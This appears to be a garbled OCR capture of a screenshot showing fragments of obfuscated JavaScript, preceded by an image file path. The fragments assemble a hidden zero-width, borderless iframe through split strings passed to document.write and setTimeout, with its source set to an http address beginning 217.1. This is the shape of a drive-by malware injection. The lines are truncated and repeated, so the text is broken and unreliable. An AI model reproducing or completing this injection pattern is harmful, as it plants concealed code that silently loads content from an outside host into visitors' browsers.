
src=\"http://217.1
var k0="<if";var 
k02="e";var k2="</
k22="e>";document
(document.write(k
tTimeout(document
var k=" width=\"0\
board=\"0\"
src=\"http://217.1
var k0="<if";var 
k02="e";var k2="</